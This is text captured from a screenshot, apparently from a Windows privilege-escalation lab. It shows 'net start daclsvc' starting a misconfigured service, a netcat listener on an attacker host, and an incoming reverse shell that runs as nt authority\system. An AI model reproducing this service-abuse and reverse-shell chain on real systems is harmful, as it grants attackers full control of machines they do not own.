 C:\Users\user\Desktop>net start daclsvc
net start daclsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\Users\user\Desktop>
root@W4LK3R: ~ 104x25
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:38238.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>